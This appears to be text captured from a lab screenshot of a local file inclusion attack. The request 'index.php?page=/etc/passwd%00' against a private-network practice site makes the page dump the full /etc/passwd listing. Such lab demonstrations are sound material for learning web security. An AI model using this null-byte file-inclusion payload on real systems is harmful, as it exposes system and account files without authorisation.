 Call for Papers for Web Sec
192.168.230.133/index.php?page=/etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Call for Papers for Web Security 3000
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin
/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
Home | Submit | Login
Copyright